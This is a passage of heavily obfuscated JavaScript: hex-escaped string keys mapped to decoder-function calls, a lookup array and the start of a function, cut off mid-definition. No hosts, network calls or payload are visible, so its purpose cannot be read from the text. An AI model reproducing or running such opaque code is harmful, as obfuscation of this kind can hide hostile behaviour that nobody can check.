0(n8.IP,n8.Iy),'\x70\x51\x76\x4b\x65':A0(n8.Ih,n8.Im),'\x56\x4f\x41\x4f\x62':wk(n8.IX,n8.IZ),'\x53\x56\x6e\x6b\x4d':wk(n8.Il,-n8.In),'\x4f\x42\x6c\x62\x6d':wk(-n8.II,-n8.IJ),'\x54\x41\x69\x67\x76':A0(n8.It,n8.IG),'\x7a\x5a\x69\x70\x70':A0(n8.IR,n8.Ix),'\x45\x69\x63\x4e\x59':A0(n8.ID,n8.Ia),'\x77\x72\x4b\x69\x6d':wk(-n8.IT,-n8.Id),'\x43\x77\x58\x45\x51':A0(n8.Ij,n8.IO),'\x64\x69\x69\x58\x6a':wk(n8.Iu,-n8.Iz),'\x46\x46\x45\x6f\x6c':A0(n8.IK,n8.IB),'\x6e\x46\x4e\x64\x69':wk(-n8.IH,-n8.IQ),'\x79\x49\x73\x45\x66':A0(n8.IM,n8.IN),'\x63\x79\x66\x75\x50':wk(-n8.Iv,-n8.IU),'\x65\x44\x7a\x44\x6d':A0(n8.Ip,n8.Ii),'\x65\x70\x4c\x44\x48':A0(n8.IW,n8.Ib),'\x78\x58\x70\x4d\x67':wk(n8.IE,n8.IC),'\x44\x41\x43\x55\x44':wk(-n8.If,-n8.Io),'\x76\x69\x66\x53\x52':wk(n8.nY,n8.Iq),'\x6f\x72\x49\x50\x6d':A0(n8.Ig,n8.IY),'\x6c\x79\x52\x45\x42':A0(n8.Ic,n8.IV),'\x46\x53\x6e\x6a\x54':wk(-n8.IF,-n8.Is),'\x4d\x78\x69\x4b\x5a':wk(-n8.IS,-n8.Ik),'\x43\x53\x78\x63\x78':wk(-n8.J0,-n8.J1),'\x49\x47\x43\x7a\x75':A0(n8.J2,n8.J3),'\x43\x73\x71\x51\x74':wk(n8.J4,-n8.J5),'\x42\x74\x58\x4e\x56':wk(n8.J6,n8.J7),'\x5a\x48\x4d\x4e\x70':wk(-n8.I,-n8.J8),'\x68\x75\x6a\x45\x42':A0(n8.J9,n8.Jr),'\x4d\x79\x4e\x69\x67':wk(n8.Je,-n8.Jw),'\x64\x52\x55\x67\x79':wk(-n8.JA,-n8.JL),'\x4e\x56\x56\x7a\x4c':wk(-n8.JP,-n8.Jy),'\x6a\x69\x69\x55\x75':wk(-n8.Jh,-n8.Jm),'\x52\x54\x65\x45\x42':A0(n8.JX,n8.JZ),'\x41\x6a\x4d\x76\x72':wk(n8.Jl,n8.Jn),'\x78\x76\x69\x45\x53':wk(n8.JI,-n8.JJ),'\x76\x59\x69\x6c\x6d':A0(n8.Jt,n8.JG),'\x4a\x51\x75\x41\x6d':wk(n8.JR,-n8.Jx),'\x79\x4a\x6e\x4e\x45':A0(n8.JD,n8.Ja),'\x43\x4c\x67\x56\x59':wk(n8.JT,-n8.Jd),'\x6a\x50\x4e\x4b\x4a':wk(n8.Jj,n8.JO),'\x50\x75\x47\x46\x6b':wk(-n8.Ju,n8.Jz),'\x6a\x42\x7a\x54\x52':A0(n8.JK,n8.JB),'\x72\x76\x56\x44\x59':wk(n8.JH,n8.JQ),'\x75\x44\x4f\x6c\x7a':A0(n8.JM,n8.JN),'\x5a\x77\x76\x61\x66':wk(n8.Jv,n8.JU),'\x6d\x46\x70\x46\x44':wk(-n8.Jp,-n8.ry),'\x68\x66\x6c\x59\x61':wk(n8.Ji,n8.JW),'\x72\x6d\x56\x41\x44':A0(n8.Jb,n8.JE),'\x48\x53\x6d\x4c\x46':A0(n8.JC,n8.Jf),'\x47\x52\x50\x76\x4d':A0(n8.Jo,n8.Jq),'\x6f\x53\x78\x53\x64':A0(n8.Jg,n8.JY),'\x58\x7a\x5a\x6e\x65':A0(n8.Jc,n8.JV),'\x64\x75\x71\x6d\x49':A0(n8.JF,n8.Js),'\x76\x41\x45\x41\x74':A0(n8.JS,n8.Jk),'\x59\x6d\x64\x54\x66':wk(n8.t0,n8.t1),'\x6d\x54\x70\x6d\x63':wk(n8.t2,-n8.t3),'\x6e\x58\x45\x43\x79':wk(n8.t4,-n8.t5),'\x55\x61\x56\x6d\x69':A0(n8.t6,n8.t7),'\x62\x7a\x51\x41\x59':A0(n8.t8,n8.t9),'\x44\x48\x6f\x41\x53':A0(n8.tr,n8.te),'\x6d\x4e\x76\x6f\x68':A0(n8.tw,n8.tA),'\x6a\x53\x48\x45\x64':A0(n8.tL,n8.tP),'\x73\x7a\x68\x62\x4c':A0(n8.ty,n8.th),'\x62\x62\x42\x77\x42':A0(n8.tm,n8.tX),'\x56\x59\x4d\x7a\x76':wk(-n8.tZ,-n8.tl),'\x4f\x65\x66\x53\x54':wk(n8.tn,-n8.tI),'\x44\x7a\x77\x78\x74':wk(-n8.tJ,-n8.tt),'\x44\x4f\x4c\x43\x6b':wk(-n8.tG,n8.tR),'\x51\x47\x46\x4a\x42':A0(n8.tx,n8.tD),'\x53\x42\x63\x76\x4c':wk(-n8.rE,-n8.ta),'\x74\x54\x47\x70\x58':wk(-n8.tT,-n8.td),'\x71\x4a\x6b\x55\x6f':wk(-n8.tj,-n8.tO),'\x42\x48\x71\x4d\x44':wk(-n8.tu,-n8.tz),'\x48\x72\x71\x77\x6f':A0(n8.tK,n8.tB),'\x59\x6b\x67\x63\x68':wk(-n8.tH,-n8.tQ),'\x6c\x47\x47\x66\x73':A0(n8.tM,n8.tN),'\x45\x52\x6b\x42\x73':A0(n8.tv,n8.tU),'\x77\x62\x48\x53\x46':wk(n8.tp,-n8.ti),'\x59\x63\x41\x52\x50':A0(n8.tW,n8.tb),'\x56\x75\x56\x4b\x67':A0(n8.tE,n8.tC),'\x69\x62\x6e\x73\x62':A0(n8.tf,n8.IV),'\x43\x6f\x4d\x59\x44':wk(n8.to,n8.tq),'\x62\x78\x64\x6e\x6d':wk(-n8.tg,-n8.tY),'\x49\x4e\x53\x77\x69':A0(n8.tc,n8.tV),'\x4e\x6d\x48\x51\x47':A0(n8.tF,n8.ts),'\x73\x52\x4b\x53\x69':wk(n8.Jh,-n8.tS),'\x72\x68\x66\x61\x69':wk(-n8.IZ,-n8.tk),'\x71\x65\x7a\x50\x6e':A0(n8.G0,n8.G1),'\x47\x71\x43\x64\x79':wk(-n8.G2,-n8.G3),'\x77\x4d\x48\x62\x50':A0(n8.G4,n8.G5),'\x61\x64\x65\x72\x69':wk(-n8.G6,-n8.G7),'\x4b\x57\x53\x64\x6b':A0(n8.G8,n8.G9),'\x47\x72\x73\x78\x41':A0(n8.Gr,n8.Ge),'\x59\x7a\x58\x71\x49':A0(n8.Gw,n8.GA),'\x4f\x6b\x6f\x70\x41':wk(-n8.GL,n8.GP),'\x70\x4d\x57\x57\x70':wk(n8.Gy,-n8.Gh),'\x67\x41\x71\x73\x44':wk(n8.Gm,-n8.GX),'\x4e\x4b\x54\x69\x41':A0(n8.GZ,n8.Gl),'\x70\x51\x74\x4b\x53':wk(-n8.Gn,-n8.GI),'\x6e\x6d\x4d\x64\x6b':A0(n8.GJ,n8.Gt),'\x6f\x44\x48\x5a\x55':wk(-n8.nG,n8.GG),'\x61\x56\x55\x75\x53':A0(n8.GR,n8.Gx),'\x4d\x6d\x7a\x53\x43':A0(n8.GD,n8.Ga),'\x59\x4c\x4e\x61\x6c':wk(n8.GT,n8.Gd),'\x6b\x6d\x68\x6a\x4f':wk(-n8.Gj,n8.GO),'\x7a\x7a\x5a\x42\x52':A0(n8.Gu,n8.Gz),'\x67\x52\x72\x51\x70':A0(n8.GK,n8.GB),'\x48\x76\x5a\x4f\x4c':A0(n8.GH,n8.GQ),'\x62\x55\x53\x44\x62':wk(-n8.GM,-n8.GN),'\x58\x6e\x51\x63\x5a':wk(-n8.Gv,-n8.GU),'\x66\x52\x71\x44\x61':wk(-n8.Gp,-n8.Gi),'\x75\x6f\x4c\x74\x6f':wk(-n8.GW,n8.Gb),'\x53\x62\x6d\x71\x63':wk(-n8.GE,-n8.GC),'\x43\x79\x4d\x59\x6d':A0(n8.Gf,n8.Go),'\x69\x55\x42\x4d\x77':A0(n8.Gq,n8.Gg),'\x49\x64\x6f\x74\x57':A0(n8.GY,n8.Gc),'\x43\x41\x49\x72\x7a':A0(n8.GV,n8.GF),'\x78\x62\x4c\x4a\x64':A0(n8.Gs,n8.GS),'\x46\x4a\x77\x6b\x52':wk(-n8.Gk,-n8.R0),'\x6f\x4b\x53\x77\x4c':wk(n8.R1,-n8.R2),'\x74\x6f\x48\x79\x70':A0(n8.R3,n8.R4),'\x4a\x49\x56\x74\x6b':A0(n8.R5,n8.R6),'\x6e\x70\x43\x72\x67':A0(n8.R7,n8.R8),'\x69\x66\x48\x6c\x4f':wk(-n8.R9,-n8.Rr),'\x55\x73\x49\x4a\x6f':A0(n8.Re,n8.Rw),'\x59\x52\x79\x62\x53':A0(n8.RA,n8.RL),'\x54\x4f\x46\x57\x59':A0(n8.IN,n8.RP),'\x71\x4e\x68\x61\x52':wk(-n8.Ry,-n8.Rh),'\x5a\x4b\x54\x4a\x6c':wk(n8.Rm,-n8.RX),'\x42\x4e\x4f\x70\x45':A0(n8.RZ,n8.Rl),'\x4c\x52\x77\x56\x41':A0(n8.Rn,n8.RI),'\x4f\x77\x64\x56\x45':A0(n8.RJ,n8.Rt),'\x4d\x6a\x65\x44\x70':wk(-n8.RG,-n8.RR),'\x67\x4e\x57\x4c\x52':wk(-n8.Rx,-n8.RD),'\x6f\x76\x66\x65\x6e':A0(n8.Ra,n8.RT),'\x65\x68\x49\x7a\x54':wk(-n8.Rd,-n8.Rj),'\x45\x47\x4e\x54\x58':wk(n8.RO,-n8.Ru),'\x48\x46\x54\x54\x42':A0(n8.Rz,n8.RK),'\x55\x4f\x6d\x6e\x71':wk(n8.RB,n8.RH),'\x78\x68\x4f\x56\x63':wk(-n8.RQ,-n8.RM),'\x51\x70\x64\x4e\x4f':wk(-n8.rN,-n8.RN),'\x6b\x43\x78\x65\x79':A0(n8.Rv,n8.RU),'\x69\x7a\x57\x73\x4f':wk(-n8.Rp,-n8.Ri),'\x46\x61\x6c\x65\x5a':wk(-n8.f,-n8.RW),'\x4f\x4f\x7a\x67\x6c':A0(n8.Rb,n8.RE),'\x6d\x4a\x4b\x72\x61':wk(-n8.RC,-n8.ts),'\x50\x7a\x4c\x6d\x70':A0(n8.Rf,n8.Ro),'\x6e\x66\x75\x76\x6a':wk(n8.Rq,n8.Rg),'\x4f\x66\x41\x44\x77':wk(-n8.RY,-n8.Rc),'\x4f\x7a\x42\x75\x6f':wk(n8.RV,n8.RF),'\x4d\x72\x6b\x47\x63':wk(-n8.Rs,-n8.RS),'\x64\x57\x49\x66\x66':A0(n8.Rk,n8.x0),'\x50\x72\x77\x42\x59':wk(-n8.x1,-n8.Gk),'\x62\x74\x4a\x4e\x52':A0(n8.x2,n8.x3),'\x41\x4c\x76\x54\x52':A0(n8.x4,n8.x5),'\x4d\x78\x43\x48\x69':A0(n8.x6,n8.x7),'\x6d\x47\x42\x4b\x63':A0(n8.x8,n8.x9),'\x64\x6c\x4a\x68\x4d':wk(-n8.xr,-n8.xe),'\x78\x4d\x66\x46\x45':A0(n8.xw,n8.xA),'\x65\x4a\x59\x74\x61':wk(-n8.xL,-n8.xP),'\x68\x55\x4e\x55\x59':wk(-n8.xy,-n8.xh),'\x74\x75\x4e\x74\x57':wk(-n8.xm,-n8.xX),'\x56\x46\x49\x78\x46':wk(-n8.xZ,-n8.xl),'\x79\x4c\x79\x67\x4d':wk(n8.xn,-n8.xI),'\x44\x79\x72\x42\x69':wk(-n8.xJ,n8.xt),'\x4f\x53\x6e\x50\x6e':wk(n8.xG,n8.RB),'\x50\x63\x6f\x45\x4c':A0(n8.xR,n8.xx),'\x70\x49\x6c\x4b\x47':wk(-n8.Jn,-n8.xD),'\x48\x6f\x49\x77\x42':A0(n8.xa,n8.xT),'\x5a\x66\x52\x42\x47':A0(n8.xd,n8.GS),'\x68\x71\x45\x5a\x55':A0(n8.xj,n8.xO),'\x78\x57\x4b\x58\x57':A0(n8.xu,n8.xz),'\x44\x62\x76\x70\x59':A0(n8.xK,n8.xB),'\x6c\x62\x41\x45\x6a':wk(n8.xH,n8.xQ),'\x79\x67\x43\x51\x51':A0(n8.xM,n8.xN),'\x47\x73\x53\x44\x50':wk(-n8.xv,n8.xU),'\x4d\x51\x7a\x6a\x48':A0(n8.xp,n8.nv),'\x74\x76\x62\x64\x4e':wk(n8.xi,-n8.xW),'\x4e\x6b\x6f\x54\x69':A0(n8.xb,n8.xE),'\x43\x47\x4b\x6f\x56':wk(n8.xC,-n8.xf),'\x78\x62\x6f\x52\x77':A0(n8.xo,n8.xq),'\x6d\x59\x66\x6d\x78':A0(n8.xg,n8.xY),'\x6f\x68\x4c\x6f\x45':A0(n8.xc,n8.rE),'\x48\x76\x45\x65\x65':wk(n8.Ju,-n8.xV),'\x4e\x75\x74\x4e\x78':wk(-n8.xF,n8.xs),'\x64\x45\x5a\x74\x4c':A0(n8.xS,n8.xk),'\x4f\x59\x53\x78\x63':A0(n8.D0,n8.D1),'\x51\x48\x75\x65\x44':wk(-n8.GX,-n8.D2),'\x6c\x51\x47\x6f\x69':wk(-n8.D3,-n8.D4),'\x41\x53\x49\x59\x63':wk(-n8.D5,-n8.D6),'\x79\x49\x48\x5a\x65':wk(-n8.D7,n8.D8),'\x6c\x7a\x4b\x77\x72':wk(-n8.D9,-n8.Dr),'\x62\x72\x55\x4a\x4a':wk(-n8.De,-n8.Dw),'\x7a\x74\x63\x75\x76':wk(-n8.DA,n8.DL),'\x4c\x48\x6b\x44\x6b':A0(n8.DP,n8.Dy),'\x47\x4a\x79\x52\x4e':A0(n8.Dh,n8.IH),'\x56\x75\x73\x68\x48':wk(n8.Dm,n8.nI),'\x4b\x70\x67\x52\x46':function(L){return L();}},A=[w[wk(n8.DX,-n8.DZ)],w[wk(n8.Dl,n8.Dn)],w[wk(-n8.DI,-n8.DJ)],w[wk(-n8.nR,-n8.Dt)],w[wk(-n8.DG,n8.td)],w[A0(n8.DR,n8.Dx)],w[wk(n8.DD,-n8.Da)],w[A0(n8.DT,n8.r6)],w[wk(n8.Dd,-n8.Dj)],w[A0(n8.DO,n8.Du)],w[wk(-n8.Dz,-n8.DK)],w[A0(n8.DB,n8.DH)],w[wk(-n8.DQ,-n8.DM)],w[wk(-n8.DN,-n8.De)],w[wk(-n8.Dv,-n8.DU)],w[A0(n8.Dp,n8.Di)],w[wk(n8.In,n8.DW)],w[wk(-n8.Db,-n8.DE)],w[wk(-n8.DC,-n8.Df)],w[A0(n8.Do,n8.Dq)],w[wk(-n8.DC,-n8.Dg)],w[A0(n8.DY,n8.JD)],w[wk(n8.Gj,-n8.Dc)],w[A0(n8.DV,n8.DF)],w[wk(n8.Ds,n8.DS)],w[A0(n8.Dk,n8.a0)],w[wk(-n8.a1,-n8.a2)],w[A0(n8.a3,n8.a4)],w[wk(-n8.a5,-n8.a6)],w[wk(-n8.a7,-n8.a8)],w[wk(n8.a9,-n8.Dd)],w[wk(-n8.JH,-n8.ar)],w[A0(n8.ae,n8.aw)],w[A0(n8.aA,n8.ru)],w[A0(n8.aL,n8.aP)],w[wk(-n8.ay,-n8.ah)],w[wk(-n8.am,n8.aX)],w[wk(n8.tq,-n8.aZ)],w[wk(-n8.al,-n8.an)],w[wk(-n8.aI,n8.aJ)],w[wk(-n8.at,-n8.aG)],w[A0(n8.aR,n8.ax)],w[A0(n8.aD,n8.R)],w[wk(-n8.Rg,n8.tS)],w[A0(n8.aa,n8.aT)],w[A0(n8.ad,n8.aj)],w[A0(n8.aO,n8.au)],w[wk(-n8.az,-n8.GO)],w[A0(n8.F,n8.aK)],w[wk(-n8.aB,-n8.aH)],w[wk(n8.aQ,-n8.aM)],w[wk(n8.g,n8.DA)],w[wk(-n8.aN,n8.av)],w[wk(-n8.aU,-n8.ap)],w[A0(n8.ai,n8.V)],w[wk(-n8.aW,n8.ab)],w[wk(-n8.aE,-n8.E)],w[A0(n8.aC,n8.af)],w[wk(-n8.xG,-n8.ao)],w[wk(-n8.RM,n8.aq)],w[A0(n8.ag,n8.aY)],w[A0(n8.ac,n8.aV)],w[wk(-n8.aF,-n8.as)],w[wk(-n8.aS,-n8.ak)],w[A0(n8.T0,n8.T1)],w[wk(-n8.T2,-n8.T3)],w[A0(n8.T4,n8.T5)],w[A0(n8.T6,n8.T7)],w[wk(-n8.Jx,-n8.tX)],w[wk(-n8.T8,-n8.T9)],w[wk(-n8.Tr,n8.Te)],w[wk(-n8.Tw,-n8.TA)],w[A0(n8.TL,n8.t7)],w[A0(n8.TP,n8.Ty)],w[wk(n8.Th,n8.Tm)],w[wk(-n8.TX,n8.TZ)],w[wk(n8.Tl,-n8.tg)],w[A0(n8.Tn,n8.TI)],w[A0(n8.TJ,n8.Tt)],w[wk(-n8.TG,-n8.TR)],w[A0(n8.Tx,n8.TD)],w[wk(-n8.Ta,-n8.TT)],w[wk(-n8.Td,-n8.Tj)],w[A0(n8.TO,n8.Tu)],w[A0(n8.Tz,n8.TK)],w[A0(n8.TB,n8.tV)],w[A0(n8.TH,n8.TQ)],w[wk(-n8.TM,-n8.TN)],w[wk(-n8.Tv,-n8.TU)],w[A0(n8.Tp,n8.I3)],w[wk(-n8.Ti,n8.TW)],w[A0(n8.aY,n8.Tb)],w[A0(n8.xx,n8.TE)],w[wk(-n8.TC,-n8.Tf)],w[wk(-n8.To,n8.Tq)],w[wk(-n8.Tg,-n8.TY)],w[A0(n8.Tc,n8.TV)],w[wk(-n8.TF,-n8.Ts)],w[wk(-n8.TS,-n8.Tk)],w[wk(n8.d0,n8.d1)],w[A0(n8.DI,n8.d2)],w[A0(n8.d3,n8.d4)],w[A0(n8.Tu,n8.d5)],w[wk(-n8.d6,-n8.xG)],w[wk(n8.d7,n8.d8)],w[A0(n8.d9,n8.RI)],w[A0(n8.dr,n8.Go)],w[wk(-n8.de,n8.dw)],w[A0(n8.dA,n8.rW)],w[A0(n8.dL,n8.dP)],w[wk(-n8.dy,-n8.dh)],w[A0(n8.dm,n8.dX)],w[wk(-n8.dZ,-n8.dl)],w[wk(-n8.dn,-n8.dI)],w[wk(n8.dJ,-n8.dt)],w[wk(n8.dG,n8.dR)],w[wk(-n8.nI,n8.dx)],w[wk(n8.dD,-n8.da)],w[wk(n8.O,n8.dT)],w[A0(n8.J3,n8.dd)],w[A0(n8.dj,n8.dO)],w[A0(n8.du,n8.dz)],w[A0(n8.dK,n8.dB)],w[A0(n8.dH,n8.dQ)],w[A0(n8.dM,n8.dN)],w[A0(n8.dv,n8.dU)],w[A0(n8.dp,n8.RP)],w[A0(n8.di,n8.dW)],w[wk(-n8.db,-n8.dE)],w[wk(n8.dC,-n8.df)],w[wk(-n8.dq,-n8.dg)],w[A0(n8.dY,n8.dc)],w[wk(-n8.dV,-n8.dF)],w[wk(n8.ds,n8.G2)],w[wk(-n8.dS,-n8.dk)],w[A0(n8.j0,n8.j1)],w[wk(n8.j2,n8.j3)],w[A0(n8.j4,n8.j5)],w[A0(n8.j6,n8.j7)],w[A0(n8.j8,n8.j9)],w[A0(n8.jr,n8.je)],w[wk(-n8.jw,-n8.jA)],w[wk(-n8.jL,-n8.jP)],w[A0(n8.jy,n8.jh)],w[wk(n8.jm,-n8.jX)],w[A0(n8.jZ,n8.jl)],w[wk(-n8.tS,n8.jn)],w[A0(n8.jI,n8.jJ)],w[wk(n8.jt,n8.jG)],w[wk(n8.jR,-n8.jx)],w[A0(n8.jD,n8.ja)],w[wk(-n8.jT,-n8.Iw)],w[A0(n8.jd,n8.jj)],w[wk(n8.tp,n8.jO)],w[wk(-n8.JP,n8.ju)],w[A0(n8.jz,n8.jK)],w[A0(n8.jB,n8.jH)],w[wk(-n8.jQ,n8.jM)],w[A0(n8.jN,n8.jv)],w[wk(-n8.jU,-n8.jp)],w[A0(n8.h,n8.ji)],w[wk(-n8.jW,-n8.jb)],w[A0(n8.jE,n8.jC)],w[wk(-n8.jf,-n8.jo)],w[wk(-n8.jq,-n8.jg)],w[wk(-n8.jY,-n8.tq)],w[wk(-n8.jc,-n8.jV)],w[A0(n8.jF,n8.js)],w[A0(n8.IG,n8.jS)],w[A0(n8.jk,n8.O0)],w[wk(-n8.O1,-n8.O2)],w[wk(-n8.O3,-n8.RC)],w[A0(n8.O4,n8.O5)],w[wk(n8.O6,n8.O7)],w[A0(n8.O8,n8.O9)],w[wk(-n8.Or,-n8.Oe)],w[wk(-n8.Ru,-n8.Ow)],w[wk(-n8.OA,-n8.OL)],w[wk(n8.jV,n8.nd)],w[wk(-n8.OP,-n8.aB)],w[wk(-n8.Oy,-n8.Oh)],w[wk(-n8.Om,-n8.xN)],w[wk(-n8.OX,-n8.OZ)],w[A0(n8.Ol,n8.On)],w[A0(n8.OI,n8.d3)],w[A0(n8.OJ,n8.Ot)],w[A0(n8.OG,n8.JV)],w[wk(-n8.OR,-n8.Ox)],w[A0(n8.t9,n8.OD)],w[A0(n8.Oa,n8.OT)],w[A0(n8.Od,n8.Oj)],w[A0(n8.OO,n8.Ou)],w[wk(-n8.Oz,-n8.OK)],w[A0(n8.OB,n8.OH)],w[A0(n8.OQ,n8.OM)],w[wk(-n8.ON,-n8.Ov)],w[A0(n8.OU,n8.Op)],w[wk(-n8.Oi,-n8.OW)],w[wk(n8.Ob,n8.OE)],w[wk(-n8.OC,-n8.Of)],w[A0(n8.Oo,n8.Oq)],w[wk(-n8.Og,n8.OY)],w[wk(n8.Oc,-n8.OV)],w[wk(n8.OF,n8.Dc)],w[A0(n8.Os,n8.OS)],w[wk(-n8.d8,-n8.Ok)],w[A0(n8.u0,n8.u1)],w[wk(-n8.u2,-n8.u3)],w[wk(-n8.u4,-n8.Rp)],w[A0(n8.u5,n8.u6)],w[A0(n8.u7,n8.u8)],w[A0(n8.u9,n8.Od)],w[wk(n8.ur,-n8.t2)],w[wk(-n8.ue,-n8.uw)],w[wk(-n8.uA,-n8.uL)],w[A0(n8.uP,n8.uy)],w[wk(n8.uh,n8.um)],w[A0(n8.uX,n8.uZ)],w[A0(n8.ul,n8.un)],w[wk(-n8.uI,-n8.uJ)],w[A0(n8.ut,n8.uG)],w[A0(n8.uR,n8.ux)],w[wk(-n8.uD,-n8.uD)],w[wk(-n8.ua,-n8.uT)],w[A0(n8.ud,n8.uj)],w[A0(n8.uO,n8.uu)],w[A0(n8.uz,n8.uK)],w[wk(-n8.uB,-n8.uH)],w[A0(n8.uQ,n8.xz)],w[wk(-n8.nS,-n8.uM)],w[A0(n8.uN,n8.uv)],w[A0(n8.uU,n8.Jb)],w[A0(n8.up,n8.ui)],w[A0(n8.uW,n8.ub)],w[A0(n8.uE,n8.uC)],w[wk(-n8.uf,-n8.DA)],w[wk(-n8.uo,-n8.uq)],w[A0(n8.ug,n8.uY)],w[A0(n8.uc,n8.uV)],w[A0(n8.uF,n8.us)],w[wk(n8.uS,-n8.uk)],w[A0(n8.GQ,n8.z0)],w[A0(n8.z1,n8.z2)],w[A0(n8.z3,n8.z4)],w[A0(n8.z5,n8.z6)],w[A0(n8.nq,n8.ad)],w[wk(-n8.TT,-n8.z7)],w[A0(n8.z8,n8.z9)],w[A0(n8.zr,n8.ze)],w[wk(-n8.zw,-n8.zA)],w[A0(n8.zL,n8.zP)],w[A0(n8.zy,n8.zh)],w[A0(n8.zm,n8.zX)],w[A0(n8.zZ,n8.zl)],w[wk(n8.zn,n8.zI)],w[wk(-n8.zJ,-n8.zt)],w[wk(n8.zG,-n8.zR)],w[A0(n8.zx,n8.zD)],w[wk(-n8.za,-n8.zT)],w[wk(-n8.O3,-n8.aq)],w[wk(-n8.zd,n8.zj)],w[wk(-n8.zO,-n8.zu)],w[wk(n8.zz,n8.zK)],w[wk(-n8.zB,-n8.zH)],w[wk(-n8.zQ,-n8.zM)],w[wk(-n8.GU,n8.zN)],w[wk(n8.zv,n8.zU)],w[A0(n8.zp,n8.rt)],w[wk(-n8.zi,-n8.rj)],w[wk(n8.zW,-n8.IX)],w[A0(n8.zb,n8.Go)],w[wk(-n8.xe,-n8.tG)],w[A0(n8.zE,n8.zC)],w[A0(n8.zf,n8.zo)],w[wk(-n8.zq,-n8.zg)],w[A0(n8.zY,n8.zc)],w[A0(n8.zV,n8.zF)],w[A0(n8.zs,n8.zS)],w[A0(n8.zk,n8.RZ)],w[A0(n8.K0,n8.K1)],w[A0(n8.K2,n8.K3)],w[A0(n8.K4,n8.K5)],w[wk(-n8.K6,-n8.K7)],w[wk(-n8.K8,-n8.K9)],w[A0(n8.Kr,n8.Ke)],w[A0(n8.Kw,n8.tf)]];rs=function(){return A;};function wk(w,A){return e(A- -n6.w,w);}function A0(w,A){return e(w-n7.w,A);}return w[wk(-n8.KA,-n8.KL)](rs);}function rS(w,A){var Il={w:0x260,A:0x3f1,L:0x12a,P:0x1f4,y:0x108,h:0x10b,m:0xec,X:0x60,Z:0x6b,l:0x13d,n:0x27,I:0x88,J:0x27,t:0x131,G:0x64,R:0x1a3,x:0x53,D:0x1ba,a:0x12b,T:0x90,d:0x123,j:0x30a,O:0x15d,u:0x2c8,z:0xc5,K:0x1e2,B:0x338,H:0x1c,Q:0x23c,M:0x111,N:0x150,v:0xb0,U:0x1a0,p:0x1a,i:0x1b,W:0x101,b:0x26,E:0x149,C:0x257,f:0x22,o:0x1ed,q:0xcd,g:0x116,Y:0x1a,c:0x112,V:0x27,F:0x1ad,s:0xd1,S:0x9c,k:0xd2,r0:0xc7,r1:0x22b,r2:0x82,r3:0x1dc,r4:0xb4,r5:0x1dc,r6:0x21f,r7:0x1e2,r8:0x10,r9:0x1db,rr:0x134,re:0x1ab,rw:0x151,rA:0x58,rL:0x5f,rP:0x51,ry:0x1a,rh:0xa2,rm:0x259,rX:0x59,rZ:0x175,rl:0x122,rn:0x10c,rI:0x1bf,rJ:0x156,rt:0x193,rG:0xf9,rR:0x252,rx:0x143,rD:0x7b,ra:0x17f,rT:0x144,rd:0x288,rj:0x243,rO:0x1da,ru:0x3f5,rz:0xd0,rK:0x68,rB:0x313,rH:0x8e,rQ:0x24,rM:0xce,rN:0xcf,rv:0x1d7,rU:0x399,rp:0x2b7,ri:0xca,rW:0x12f,rb:0x81,rE:0xae,rC:0x249,rf:0x21,In:0x2fa,II:0x2bc,IJ:0x13e,It:0x1e7,IG:0x10a,IR:0x56,Ix:0x48},IZ={w:0x2a1},IX={w:0x3aa},Im={w:0x26f,A:0x4b,L:0xd,P:0x4e,y:0x31,h:0x67,m:0x4e,X:0x1c,Z:0x976,l:0x847,n:0x14,I:0x204,J:0x21d,t:0x168},Ih={w:0x21e},Iy={w:0x627},IP={w:0x2fb,A:0x1cc,L:0x52,P:0x75,y:0x19b,h:0x3f,m:0x20f,X:0xea,Z:0x2f,l:0x159,n:0x2e9,I:0x4a4,J:0x589,t:0x3c2,G:0x21b,R:0x57e,x:0x4ba,D:0x23a,a:0x30c,T:0x222,d:0x1fc,j:0x4,O:0x53,u:0x216,z:0x77},IL={w:0x91},IA={w:0x4e7},Iw={w:0x43a,A:0x24b},Ir={w:0x658,A:0x508},I8={w:0x1d7,A:0x93},I6={w:0x50,A:0x223},I5={w:0x1fb},I4={w:0x15e,A:0xf8},I3={w:0x50},I2={w:0x4aa,A:0x42b},I0={w:0xb6,A:0xd8},nk={w:0x63},nS={w:0x4c7,A:0x3f5},ns={w:0x5ef},nF={w:0x2a4,A:0x442},L={'\x4e\x62\x51\x66\x4b':function(D,a){return D==a;},'\x74\x69\x48\x4e\x70':function(D,a){return D!=a;},'\x54\x6d\x6d\x79\x76':function(D,a){return D+a;},'\x6b\x75\x55\x65\x52':function(D,a,T){return D(a,T);},'\x75\x6e\x4d\x61\x49':function(D,a){return D(a);},'\x67\x4b\x51\x62\x64':function(D,a){return D==a;},'\x76\x67\x73\x48\x53':function(D){return D();},'\x78\x58\x61\x5a\x66':function(D,a){return D(a);},'\x69\x7a\x68\x78\x6f':function(D,a){return D(a);},'\x66\x64\x72\x4e\x6f':function(D,a){return D(a);},'\x58\x66\x43\x4e\x48':function(D,a){return D(a);},'\x42\x78\x4d\x45\x52':function(D,a){return D(a);},'\x62\x6e\x50\x79\x47':function(D,a){return D(a);},'\x46\x53\x44\x51\x44':function(D,a){return D(a);},'\x54\x4b\x71\x49\x72':function(D,a){return D(a);},'\x57\x4b\x77\x69\x79':function(D,a){return D(a);},'\x52\x6d\x69\x77\x6b':function(D,a){return D(a);},'\x41\x63\x48\x61\x68':function(D,a){return D(a);},'\x4e\x51\x7a\x41\x52':function(D,a){return D(a);},'\x6b\x6f\x54\x48\x59':function(D,a){return D(a);},'\x79\x57\x59\x4a\x6f':function(D,a){return D+a;},'\x59\x4e\x72\x6e\x5a':function(D,a){return D(a);},'\x58\x64\x48\x6e\x4b':function(D,a){return D(a);},'\x5a\x78\x71\x41\x6c':function(D,a){return D+a;},'\x6b\x4e\x53\x49\x50':function(D,a){return D(a);},'\x6e\x70\x4f\x4f\x43':function(D,a){return D(a);},'\x79\x42\x51\x7a\x75':function(D,a){return D(a);},'\x6b\x47\x56\x64\x54':function(D,a){return D(a);},'\x75\x42\x64\x67\x4f':function(D,a){return D+a;},'\x50\x68\x55\x4e\x59':function(D,a){return D(a);},'\x48\x51\x67\x45\x4c':function(D,a){return D+a;},'\x55\x7a\x77\x4a\x70':function(D,a){return D+a;},'\x61\x75\x59\x65\x6b':function(D,a){return D(a);},'\x49\x74\x6f\x6d\x5a':function(D,a){return D+a;},'\x58\x54\x57\x59\x4b':function(D,a){return D(a);},'\x6c\x70\x68\x79\x77':function(D,a){return D+a;},'\x55\x69\x57\x62\x6c':function(D,a){return D(a);},'\x54\x6f\x63\x6b\x47':function(D,a){return D(a);},'\x41\x5a\x5a\x69\x69':function(D,a){return D(a);},'\x63\x59\x6f\x55\x78':function(D,a){return 